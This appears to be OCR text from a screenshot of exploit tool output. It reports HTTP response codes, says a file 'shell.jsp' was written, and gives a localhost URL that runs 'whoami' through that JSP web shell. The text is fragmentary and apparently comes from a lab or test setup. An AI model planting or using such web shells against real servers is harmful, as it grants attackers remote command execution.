
[*]
 Response Code: 
405
[*]
[*]
 Response 
code
: 
200
[+]
[+]
 Check your target 
for
a
[+]
 File: shell
.jsp
[+]
 Shell should be at: 
http:
//127.0.0.1:8080/shell.jsp?cmd=whoami